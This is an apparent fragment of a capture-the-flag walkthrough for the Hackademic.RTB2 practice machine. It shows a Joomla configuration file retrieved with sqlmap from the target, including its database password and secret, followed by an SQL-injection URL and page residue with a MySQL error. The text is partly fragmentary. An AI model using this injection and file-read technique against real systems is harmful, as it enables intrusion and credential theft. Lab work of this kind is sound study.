 root@kali:/mnt/hgfs# cat /root/.sqlmap/output/192.168.199.219/files/_var_www_configuration.php
<?php
class JConfig {
/* Site Settings */
var $offline = '0';
var $offline_message = 'This site is down for maintenance.<br /> Please check back again soon.';
var $sitename = 'Hackademic.RTB2';
var $editor = 'tinymce';
var $list_limit = '20';
var $legacy = '0';
/* Debug Settings */
var $debug = '0';
var $debug_lang = '0';
/* Database Settings */
var $dbtype = 'mysql';
var $host = 'localhost';
var $user = 'root';
var $password = 'yUtJklM97W';
var $db = 'joomla';
var $dbprefix = 'jos_';
/* Server Settings */
var $live_site = '';
var $secret = 'iFzlVUCg9BBPoUDU';
var $gzip = '0';
var $error_reporting = '-1';
var $helpurl = 'http://help.joomla.org';
var $xmlrpc_server = '0';
var $ftp_host = '127.0.0.1';
var $ftp_port = '21';
var $ftp_user = '';
var $ftp_pass = '';
var $ftp_root = '';
var $ftp_enable = '0';
var $force_ssl = '0';
/* Locale Settings */
var $offset = '0';
var $offset_user = '0';
/* Mail Settings */
var $mailer = 'mail';
var $mailfrom = 'admin@hackademirtb2.com';
var $fromname = 'Hackademic.RTB2';
var $sendmail = '/usr/sbin/sendmail';
var $smtpauth = '0';
var $smtpsecure = 'none';
var $smtpport = '25';
var $smtpuser = '';
192.168.199.219:666/index.php?option=com_abc&view=abc&letter=AS&sectionid='
Most Visited
Getting Started
Hackad
Main Menu
Home
Login
List of content items...
Error 1064
GROUP B
GROUP B
AS